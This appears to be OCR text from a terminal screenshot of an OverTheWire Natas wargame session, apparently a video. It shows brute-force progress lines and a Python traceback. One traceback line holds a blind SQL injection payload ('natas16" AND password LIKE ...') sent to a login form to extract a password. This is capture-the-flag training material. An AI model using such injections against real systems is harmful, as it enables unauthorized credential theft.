 /bin/bash
En
4:58 PM
John Hammond
trying with password j
trying with password k
trying with password l
trying with password m
trying with password n
^CTraceback (most recent call last):
  File "natas15.py", line 25, in <module>
    response = session.post(url, data = { "username" : 'natas16" AND password LIKE "' + "".join(seen_password) +
 ch + '" # ' },auth = (username, password) )
  File "/home/john/.local/lib/python2.7/site-packages/requests/sessions.py", line 555, in post
    return self.request('POST', url, data=data, json=json, **kwargs)
  File "/home/john/.local/lib/python2.7/site-packages/requests/sessions.py", line 508, in request
    resp = self.send(prep, **send_kwargs)
  File "/home/john/.local/lib/python2.7/site-packages/requests/sessions.py", line 618, in send
    r = adapter.send(request, **kwargs)
  File "/home/john/.local/lib/python2.7/site-packages/requests/adapters.py", line 440, in send
    timeout=timeout
  File "/home/john/.local/lib/python2.7/site-packages/urllib3/connectionpool.py", line 601, in urlopen
    chunked=chunked)
  File "/home/john/.local/lib/python2.7/site-packages/urllib3/connectionpool.py", line 380, in _make_request
    httplib_response = conn.getresponse(buffering=True)
  File "/usr/lib/python2.7/httplib.py", line 1136, in getresponse
    response.begin()
  File "/usr/lib/python2.7/httplib.py", line 453, in begin
    version, status, reason = self._read_status()
  File "/usr/lib/python2.7/httplib.py", line 409, in _read_status
    line = self.fp.readline(_MAXLINE + 1)
  File "/usr/lib/python2.7/socket.py", line 480, in readline
    data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
16:58:00-john@john-Latitude-E7440:~/overthewire/natas$